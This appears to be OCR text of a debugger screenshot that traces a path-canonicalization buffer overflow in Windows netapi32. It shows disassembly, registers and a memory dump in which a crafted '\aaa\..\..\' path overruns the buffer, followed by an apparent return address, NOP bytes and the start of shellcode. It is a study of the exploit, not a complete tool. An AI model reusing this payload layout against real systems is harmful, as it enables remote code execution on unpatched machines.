 暂停
l e m t w h c p k b r ... s
?
A
吾 爱 破 解
5FDDA361 40 inc eax
5FDDA362 66:8338 00 cmp word ptr ds:[eax],0x0
5FDDA366 ^ 75 EE jnz short netapi32.5FDDA356
5FDDA368 8D85 E8FBFFFF lea eax,dword ptr ss:[ebp-0x418]
5FDDA36E E8 67FDFFFF call netapi32.5FDDA0DA
5FDDA373 85C0 test eax,eax
5FDDA375 75 10 jnz short netapi32.5FDDA387
5FDDA377 8D85 E8FBFFFF lea eax,dword ptr ss:[ebp-0x418]
5FDDA37D 50 push eax
5FDDA37E E8 4B000000 call <netapi32.RemoveLegacyFolder>
5FDDA383 85C0 test eax,eax
5FDDA385 74 3D je short netapi32.5FDDA3C4
5FDDA387 8D85 E8FBFFFF lea eax,dword ptr ss:[ebp-0x418]
5FDDA38D 50 push eax
5FDDA38E FFD6 call esi msvcrt.wcslen
5FDDA390 8D4400 02 lea eax,dword ptr ds:[eax+eax+0x2]
5FDDA394 3B45 14 cmp eax,dword ptr ss:[ebp+0x14]
5FDDA397 59 pop ecx 0013F718
5FDDA398 0F87 E5E40000 ja netapi32.5FDE8883
5FDDA39E 8D85 E8FBFFFF lea eax,dword ptr ss:[ebp-0x418]
5FDDA3A4 50 push eax
5FDDA3A5 FFB5 E4FBFFFF push dword ptr ss:[ebp-0x41C]
5FDDA3AB FF15 3010DD5F call dword ptr ds:[<&msvcrt.wcscpy>] msvcrt.wcscpy
5FDDA3B1 59 pop ecx 0013F718
5FDDA3CE=<netapi32.RemoveLegacyFolder>
寄存器 (MMX) < < < < < < < < < < <
EAX 0013F718 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
ECX 00130061
EDX 0000005C
EBX 00000000
ESP 0013F700
EBP 0013FB30
ESI 77C17FCC msvcrt.wcslen
EDI 0013FB84 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
EIP 5FDDA37E netapi32.5FDDA37E
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ALREADY_EXISTS (000000B7)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 7C93 3E6F 7C99 E4C0
MM1 0000 0000 0012 BB68
MM2 7C92 EE18 0012 BA78
MM3 0000 0045 0012 BA88
MM4 0012 BB8C 005B AF18
MM5 0208 008A 0000 0000
MM6 8000 0000 0000 0000
地址 HEX 数据 ASCII
0013F718 5C 00 61 00 61 00 61 00 5C 00 2E 00 2E 00 5C 00 \.a.a.a.\.....\.
0013F728 2E 00 2E 00 5C 00 62 00 62 00 62 00 62 00 62 00 ....\.b.b.b.b.b.
0013F738 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F748 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F758 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F768 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F778 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F788 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F798 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7A8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7B8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7C8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7D8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7E8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7F8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F808 62 00 62 00 62 00 5D 38 82 7C 90 90 90 90 FC 68 b.b.b.]8
0013F818 6A 0A 38 1E 68 63 89 D1 4F 68 32 74 91 0C 8B F4
0013F828 8D 7E F4 33 DB B7 04 2B E3 66 BB 33 32 53 68 75
0013F838 73 65 72 54 33 D2 64 8B 5A 30 8B 4B 0C 8B 49 1C
0013F848 8B 09 8B 69 08 AD 3D 6A 0A 38 1E 75 05 95 FF 57
0013F858 F8 95 60 8B 45 3C 8B 4C 05 78 03 CD 8B 59 20 03
0013F6F0 0013FB84 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
0013F6F4 77C17FCC msvcrt.wcslen
0013F6F8 0013FB84 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
0013F6FC 0013FB30
0013F700 0013F718 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
0013F704 00000000
0013F708 0013FD84
0013F70C 00000000
0013F710 00000000
0013F714 0013FD84
0013F718 0061005C
0013F71C 00610061
0013F720 002E005C
0013F724 005C002E
0013F728 002E002E
0013F72C 0062005C
0013F730 00620062
0013F734 00620062
0013F738 00620062
0013F73C 00620062
0013F740 00620062
0013F744 00620062
M1 M2 M3 M4 M5
ESP EBP NON